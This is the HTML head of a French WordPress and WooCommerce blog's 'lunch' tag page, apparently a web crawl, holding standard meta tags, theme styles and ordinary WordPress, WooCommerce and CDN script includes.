

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christelleisflabbergasting.com/tag/lunch
body_size: 14711
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="facebook-domain-verification" content="tj44o03ios696bnyuf09shntgcdmr4" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christelleisflabbergasting.com/xmlrpc.php" />
			<link rel="shortcut icon" href="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_Favicon.png" />
 
<title>lunch &#8211; Christelle is Flabbergasting</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux" href="https://christelleisflabbergasting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux des commentaires" href="https://christelleisflabbergasting.com/comments/feed" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Christelle is Flabbergasting &raquo; Flux de l’étiquette lunch" href="https://christelleisflabbergasting.com/tag/lunch/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christelleisflabbergasting.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='somdn-style-css' href='https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612' type='text/css' media='all' />
<link rel='stylesheet' id='codepoet-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/custom-v16.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-reset-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-wordpress-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-animation-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-magnific-popup-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-jquery-ui-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-flexslider-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-tooltipster-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-screen-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CVarela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-childtheme-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-responsive-css-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A500%7CJosefin+Sans%7CVarela+Round%7CLora&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://christelleisflabbergasting.com/wp-content/themes/grandblog/modules/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
body, input[type=text], input[type=email], input[type=url], input[type=password], textarea{font-family:"Cormorant Garamond", Georgia, serif;}body{font-size:22px;}h1, h2, h3, h4, h5, h6, h7, blockquote{font-family:"Cormorant Garamond", Georgia, serif;}h1, h2, h3, h4, h5, h6, h7{font-weight:500;}h1{font-size:34px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:22px;}h5{font-size:25px;}h6{font-size:18px;}body, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a{color:#444444;}::selection{background-color:#444444;}a{color:#222222;}a:hover, a:active, .post_info_comment a i{color:#222222;}h1, h2, h3, h4, h5, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i{color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, #autocomplete, .page_tagline{border-color:#e1e1e1;}input[type=text], input[type=password], input[type=email], input[type=url], textarea{background-color:#ffffff;color:#000;border-color:#e1e1e1;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, textarea:focus{border-color:#000000;}input[type=submit], input[type=button], a.button, .button{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;background-color:#888888;color:#ffffff;border-color:#888888;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover{color:#222222;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a{color:#222222;}.top_bar{background-color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-size:11px;font-weight:900;letter-spacing:1px;text-transform:uppercase;color:#444444;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active{background:#ffffff;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#e1e1e1;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_menu_wrapper #searchform{background:#ebebeb;}.mobile_menu_wrapper #searchform input[type=text], .mobile_menu_wrapper #searchform button i{color:#222222;}.mobile_menu_wrapper{background-color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:2px;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i{color:#444444;}#post_featured_slider, #page_caption.hasbg, #horizontal_gallery.tg_post{margin-top:-80px;}#page_caption{background-color:#f2f2f2;padding-top:40px;padding-bottom:40px;}#page_caption h1{font-size:40px;}#page_caption h1, .post_caption h1{font-weight:900;text-transform:none;letter-spacing:0px;color:#222222;}#page_caption.hasbg{height:500px;}.page_tagline{color:#999999;font-size:11px;font-weight:400;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;color:#222222;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Cormorant Garamond", Georgia, serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#000000;}hr.title_break{border-color:#000000;}#post_info_bar #post_indicator{background:#000000;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/christelleisflabbergasting.com\/panier","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js" id="migrate-jquery-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.0.2/lazysizes.min.js" id="theme-lazy-load-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.10/lodash.min.js" id="iodash-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/tags/747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
